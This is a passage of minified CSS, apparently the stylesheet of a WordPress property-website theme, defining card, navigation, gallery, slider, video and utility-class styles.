.content-card__title,.theme-green-inverted .content-card .content-card__title,.theme-green .content-card .content-card__title{background-image:linear-gradient(#b7db85,#b7db85)}.theme-light-green .content-card .content-card__title{background-image:linear-gradient(#2e532d,#2e532d)}.content-card__title{display:inline;padding-bottom:4px;font-size:15px;line-height:25px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.content-card:hover .content-card__title{background-size:100% 2px}}.icon-text-group__wrapper{max-width:1050px}.icon-text-group__image{width:100%;max-width:70px}.icon-text-group__block{border-bottom:1px solid}.icon-text-group__block:last-of-type{border-bottom-width:0;padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{list-style-type:disc;padding-left:20px}@media (min-width:1024px){.icon-text-group__image{max-width:125px}.icon-text-group__block:last-of-type{padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{padding-left:25px}}.image-block{position:relative}.image-block__bottom,.image-block__top{position:absolute;width:100%}.image-block__top{top:0;height:50%}.image-block__bottom{bottom:0;height:50%}.index-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent}.index-card:hover .index-stats__name{border-bottom:2px solid #28a6de}@media (min-width:1024px){.index-card .index-stats__name{padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-card:hover .index-stats__name{background-size:100% 2px;border-bottom:0}}.index-cards__nav .filter-button__list .filter-button{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-cards__nav .filter-button__list .filter-button:hover{background-size:100% 2px}.index-cards__nav .filter-button__list li:last-child{border-right-width:0}.list-toggle__icon{left:0;top:0;opacity:1;transition:opacity .4s ease-in-out}.hide-icon{opacity:0}.grid-sizer__case-studies{width:100%}.links-inline-menu__wrap:first-child{margin-left:0}.links-inline-menu__wrap:after{margin-left:20px;border-right-width:2px;--border-opacity:1;border-color:#56a6d7;border-color:rgba(86,166,215,var(--border-opacity));content:""}.links-inline-menu__wrap:last-of-type:after{display:none}.links-inline-menu__link{display:inline-block;position:relative;border-bottom:2px solid transparent}.links-inline-menu__link:last-of-type{border-right:0}.links-inline-menu__link:hover{border-bottom-color:#28a6de}@media (min-width:1024px){.links-inline-menu__link{padding-bottom:3px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.links-inline-menu__link:hover{background-size:100% 2px;border-bottom-color:transparent}}.map-box{padding-left:20px;padding-right:20px}.map-box__address{margin-top:20px;width:100%}.map-box__map{height:100vw}@media (min-width:1024px){.map-box__address{position:absolute;top:30px;left:30px;padding:25px;max-width:385px}.map-box__map{height:900px}}.mobile-nav{height:100vh;top:0;left:0;right:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;background-image:url(/wp-content/themes/bxp/assets/src/img/mobile-nav-bg.svg);background-size:220%;background-repeat:no-repeat;background-position-x:-40%;background-position-y:25%}.mobile-nav:after,.mobile-nav:before{position:absolute;content:""}.mobile-nav.is-open{-webkit-transform:translateX(0);transform:translateX(0)}.mobile-nav:before{width:300px;height:1px}.mobile-nav__link{font-size:25px;line-height:40px}.mobile-nav .regions-list .mobile-nav__link{font-size:15px;line-height:20px;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.mobile-nav .regions-list .link-divider{border-right-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin-left:15px;margin-right:15px;height:100%}.mobile-nav .regions-list .link-divider:last-child{border-right-width:0}.news-card-grid__filter select{text-align-last:center}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title:hover{background-size:100% 2px}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:first-child{padding-left:0}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:last-child{border-right-width:0}.news__card-grid__card__stats__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.news__card-grid__card:hover .news__card-grid__card__stats__title{border-bottom-color:inherit}@media (min-width:1024px){.news__card-grid__card__stats__title{border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s;padding-bottom:4px}.news__card-grid__card:hover .news__card-grid__card__stats__title{background-size:100% 2px;border-bottom-color:transparent}}.news-header a{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-header a:hover{color:currentColor;background-color:#fff}.page-title .wrapper{margin-left:auto;margin-right:auto;width:100%;max-width:1190px}@media (min-width:1024px){.page-title .wrapper{max-width:1325px}}.pdf-download .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.pdf-download .button-download:hover{color:currentColor;background-color:#fff}.post-nav .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.post-nav .button-download:hover{color:currentColor;background-color:#fff}.post-nav__next .text-link:after{right:0}.property-amenities__container__list li:first-child{padding-top:0}.property-amenities__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.property-map .property-map__bg-image img{visibility:hidden}.property-images .property-slideshow .carousel .flickity-prev-next-button{width:30px;height:30px;margin-left:5px;margin-right:5px;--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));top:unset;bottom:-100px}.property-images .property-slideshow .carousel .flickity-slider{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;height:100%}.property-images .property-slideshow .carousel .carousel-cell{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.property-images .property-slideshow .carousel .carousel-cell__panel img{height:350px;-o-object-fit:cover;object-fit:cover;margin-left:auto;margin-right:auto}@media (min-width:1024px){.property-images .property-slideshow .carousel .flickity-prev-next-button{display:none}.property-images .property-slideshow .carousel .carousel-cell{margin:0;opacity:.5;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s}.property-images .property-slideshow .carousel .carousel-cell.is-selected{opacity:1}.property-images .property-slideshow .carousel .carousel-cell img{height:900px;padding-left:10px;padding-right:10px;width:auto}}.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:10px;column-gap:10px}.property-images .property-gallery .gallery-layout__panel{-webkit-column-break-inside:avoid;break-inside:avoid}.property-images .property-gallery .gallery-layout__panel-content{padding-bottom:10px}.property-images .property-gallery .gallery-layout__panel-content img{width:100vw}@media (min-width:1024px){.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px}}.property-stats__list__info li{display:-webkit-flex;display:flex;padding-top:25px;padding-bottom:25px;border-bottom-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin:auto;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}.property-stats__list__info-num p:first-child{font-size:40px;line-height:50px;padding-right:15px;line-height:1;font-weight:300}.property-stats__list__info-num p:last-child{font-size:17.5px;line-height:30px;line-height:1.375;margin-top:auto;margin-bottom:auto}.property-stats__list__info li:first-child{padding-top:0}.property-stats__list__info li:last-child{border-bottom-width:0}@media (min-width:1024px){.property-stats__list__info-num p:first-child{font-size:60px;line-height:85px;padding-right:30px}.property-stats__list__info-num p:last-child{font-size:25px;line-height:40px}}.pull-quote__image{height:368px}@media (min-width:1024px){.pull-quote__image{height:700px}}.region-header .gradient,.region-header__hero__image__title{left:0;right:0;bottom:0}.region-member-highlight .text-link{-webkit-align-self:flex-start;align-self:flex-start}.region__selector .region-list__names__link:focus,.region__selector .region-list__names__link:hover{border-bottom:3px solid #28a6de}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}@media (min-width:1024px){.region__selector .region-list__names__link{padding-bottom:4px;border-bottom:4px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 4px;transition:background-size .3s}.region__selector .region-list__names__link:hover{background-size:100% 4px;border-bottom-color:transparent}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}}.region-team .text-link{-webkit-align-self:flex-start;align-self:flex-start}.regions-slider{overflow:hidden}.regions-slider .gradient{position:absolute;left:0;right:0;bottom:0}.regions-slider__content{bottom:0;left:0;right:0;z-index:10}@media (min-width:1024px){.regions-slider__content{bottom:5%;margin-bottom:0}}@media (min-width:1200px){.regions-slider__content{bottom:4%;margin-bottom:0}}.regions-slider__btn{opacity:0;z-index:1;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .3s ease-out;font-size:15px}.regions-slider__btn.is-active{opacity:1;z-index:2;font-weight:400}@media (min-width:1024px){.regions-slider__btn{opacity:1}.regions-slider__btn.is-active,.regions-slider__btn:hover{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}}.regions-slider__btn-wrap{position:absolute}@media (min-width:1024px){.regions-slider__btn-wrap{position:relative}}.regions-slider__btn-wrap:last-of-type .link-divider{border-right-width:0;margin-right:0}.regions-slider__list{width:50px;height:25px;overflow:hidden;margin-right:10px}@media (min-width:1024px){.regions-slider__list{width:auto;height:auto}}.reports-block__inner-content .button-download{border:2px solid;background-color:transparent;transition-property:background-color;transition-duration:.3s}.reports-block__inner-content .button-download:hover{background-color:currentColor}.reports-block__inner-content .button-download:hover span{color:#fff}.site-footer__logo{width:150px;bottom:0}.site-footer__link,.site-footer__small-text{font-size:10px;line-height:15px}@media (min-width:1024px){.site-footer__logo{width:90%;max-width:400px}.site-footer__link,.site-footer__small-text{font-size:17px;line-height:20px}}@media (min-width:1280px){.site-footer__logo{width:100%;max-width:500px}}.site-nav{z-index:10}.site-nav__logo{width:62px}.site-nav-bar{height:70px}@media (min-width:1024px){.site-nav__logo{width:92px}.site-nav-bar{height:100px}}.nav-link{font-family:real-text;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.nav-link.is-active,.nav-link:hover{background-size:100% 2px}@media (min-width:1024px){.nav-link{top:2px;letter-spacing:.1em}}.site-nav-wrap{position:fixed;top:0;left:0;right:0}.headroom{will-change:transform;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.carousel-cell{width:66%;margin-right:10px;width:100%;margin:0;background-color:#d3d3d3;width:90%;margin:0 5%}.stat-section__block{border-bottom:1px solid}.stat-section__block:first-of-type{padding-top:0}.stat-section__block:last-of-type{border-bottom:0;padding-bottom:0}.stat-section__title{font-size:25px;line-height:35px}.stat-section__stat-number{font-size:40px;line-height:50px}.stat-section__stat-text{font-size:17.5px;line-height:30px}.stat-section__source-text{font-size:10px;line-height:15px}.stat-section__source-wrap{left:0;bottom:-40px}@media (min-width:1024px){.stat-section__title{font-size:40px;line-height:60px}.stat-section__source-text{font-size:15px;line-height:20px}.stat-section__stat-number{font-size:60px;line-height:85px}.stat-section__stat-text{font-size:25px;line-height:40px}.stat-section__source-wrap{right:-10px;bottom:-95px}}.subproperty-cards .card-link:hover .grid-layout__content__text__title{border-bottom:2px solid #28a6de}.subproperty-cards .grid-layout__content__text-details .detail-border{margin:2px 3px}@media (min-width:1024px){.subproperty-cards .grid-layout__content__text-details .detail-border{margin:3px 10px}}@media (min-width:1024px){.subproperty-cards .grid-layout__content .grid-layout__content__text__title{padding-bottom:2px;margin-bottom:5px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}}@media (min-width:1024px){.subproperty-cards .card-link:hover .grid-layout__content__text__title{background-size:100% 2px;border-bottom:0}}.sustainability-highlights__container__list li:first-child{padding-top:0}.sustainability-highlights__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.text-block{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;padding-left:25px;padding-right:25px}.text-block__inner{margin-left:auto;margin-right:auto;max-width:1100px}.text-block p{font-size:25px;line-height:35px}.text-block a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.text-block a.is-active,.text-block a:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-block,.text-block p{font-size:40px;line-height:60px}}@media (min-width:1440px){.text-block__inner{max-width:1300px}}.text-image-block__title{font-size:25px;line-height:35px}.three-col-icon-grid li:last-child{border-bottom:0}.three-col-icon-grid svg{height:auto!important;max-width:100%}.three-col-icon-grid svg path{fill:currentColor}@media (min-width:1024px){.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3),.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3)~li{border-bottom:0}.three-col-icon-grid .has-image{max-width:30%}}.vertical-billboard__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-billboard__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-billboard__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-billboard__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-billboard__title{font-size:40px;line-height:60px}.vertical-billboard__inner-content{font-size:25px;line-height:40px}}.vertical-text__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-text__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-text__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-text__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-text__title{font-size:40px;line-height:60px}.vertical-text__inner-content{font-size:25px;line-height:40px}}.video-block__wrapper{position:relative}.video-block__play{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;z-index:1}.video-block__close{position:absolute;top:35px;left:25px;display:block;cursor:pointer;z-index:100;width:20px;height:20px}.video-block__overlay{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#000;z-index:-1;opacity:0;transition:opacity .3s ease-out .1s}.video-block__overlay.is-open{opacity:1;transition:opacity .3s ease-out}.video-block__video-container{position:relative;max-width:1600px;height:100%;margin-left:auto;margin-right:auto}.video-block__video-container div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%}.video-block .audio-control{position:absolute;display:block;top:35px;right:20px;width:25px;cursor:pointer;opacity:1;transition:opacity .25s ease-out;z-index:100;pointer-events:all}.video-block .audio-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-block__close{top:25px;right:25px;left:auto}.video-block .audio-control{top:70px}}.video-control{position:absolute;width:20px;top:34px;right:80px;opacity:1;transition:opacity .25s ease-out;pointer-events:auto;cursor:pointer;z-index:1}.video-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-control{width:15px;top:110px;right:25px}}.video__wrapper{height:0;position:56.25%}.font-highlight span{display:inline-block;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));font-weight:500;position:relative;text-decoration:none!important}.font-highlight span:after{--bg-opacity:1;background-color:#28a6de;background-color:rgba(40,166,222,var(--bg-opacity));content:"";display:block;width:100%;position:absolute;height:25%;bottom:-4%;z-index:-1}@media (min-width:1024px){.font-highlight span:after{bottom:2%;height:20%}}@media (min-width:1200px){.font-highlight span:after{bottom:-10%}}.slight-leading{letter-spacing:.01em}svg{fill:currentColor}.text-link{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:10px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link:after{width:12px;height:12px;margin-left:10px}.text-link:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link__reverse{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-left:22px}.text-link__reverse:before{content:"";position:absolute;top:36%;left:0;display:inline-block;width:11px;height:11px;margin-right:10px;border-left:3px solid;border-bottom:3px solid;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.text-link__reverse:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link__reverse{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link__reverse:after{width:12px;height:12px;margin-left:10px}.text-link__reverse:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link-sm{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:7px;height:7px;margin-left:7px;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link-sm{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:11px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{background-size:100% 2px;border-bottom-color:transparent}}.xs-wrapper{max-width:1190px}.sm-wrapper,.xs-wrapper{margin-left:auto;margin-right:auto;width:100%}.sm-wrapper{max-width:1325px}.md-wrapper{max-width:1595px}.md-wrapper,.xl-wrapper{margin-left:auto;margin-right:auto;width:100%}.xl-wrapper{max-width:1800px}.page-title{font-size:40px;line-height:50px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.page-title{font-size:60px;line-height:85px}}.section-title{font-size:40px;line-height:50px}@media (min-width:1024px){.section-title{font-size:60px;line-height:85px}}.block-title{font-size:25px;line-height:35px}@media (min-width:1024px){.block-title{font-size:40px;line-height:60px}}.wysiwyg>p{margin-bottom:25px}.text-inherit{color:currentColor}.accordion-arrow{width:45px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.accordion-arrow svg{margin-left:auto;margin-right:auto;position:block}@media (min-width:1024px){.lg\:two-columns{-webkit-columns:2;column-count:2}}.skip-focus{position:fixed;top:0;left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.skip-focus:active,.skip-focus:focus{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;border:4px solid #fff;text-align:center;font-size:1.2em;z-index:99999;left:0}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1800px){.container{max-width:1800px}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}.sm\:container{width:100%;max-width:640px}@media (min-width:768px){.sm\:container{max-width:768px}}@media (min-width:1024px){.sm\:container{max-width:1024px}}@media (min-width:1280px){.sm\:container{max-width:1280px}}@media (min-width:1440px){.sm\:container{max-width:1440px}}@media (min-width:1800px){.sm\:container{max-width:1800px}}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:container{width:100%}@media (min-width:640px){.md\:container{max-width:640px}}@media (min-width:768px){.md\:container{max-width:768px}}@media (min-width:1024px){.md\:container{max-width:1024px}}@media (min-width:1280px){.md\:container{max-width:1280px}}@media (min-width:1440px){.md\:container{max-width:1440px}}@media (min-width:1800px){.md\:container{max-width:1800px}}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-